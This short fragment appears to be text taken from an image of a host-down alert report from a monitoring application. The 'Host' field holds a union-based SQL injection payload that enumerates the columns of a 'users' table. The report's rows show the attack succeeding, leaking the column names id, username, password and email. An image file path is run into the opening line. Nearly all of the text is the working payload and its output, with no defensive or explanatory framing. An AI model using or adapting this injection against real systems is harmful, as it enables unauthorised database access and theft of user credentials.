 test" union select 1,2,column_name,4 FROM information_schema.columns WHERE
table_name='users' # is down. Please check the report below for more information.
ID, Host, Date Time, Status
188,test,"2023-03-20 17:13:01",0
1,2,id,4
1,2,username,4
1,2,password,4
1,2,email,4